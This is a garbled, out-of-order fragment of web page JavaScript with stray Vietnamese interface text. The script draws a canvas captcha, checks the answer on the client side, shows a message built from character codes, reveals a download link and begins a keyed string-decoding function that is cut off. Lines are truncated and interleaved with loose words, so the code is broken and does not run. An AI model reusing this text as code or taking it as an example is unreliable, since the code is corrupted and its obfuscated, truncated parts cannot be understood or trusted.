
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math
Segoe UI'
Segoe UI';x.fillStyle='#000';for(var
that you 
i=0;i<window.captchaValue.length;i++){var
px=20+i*20;var py=28+Math.random()*5;var a=
Xem th
(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(win
{var
v=document.getElementById('captchaInput').value.trim().toUpperCase();var
m=document.getElementById('captcha-msg');var
l=document.getElementById('download-link');var
d=document.getElementById('codeDisplay');if(v===window.captchaValue)
12,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,6
ui').style.display='none';var dc=(function(s,k){var
r='';var...
Xem thêm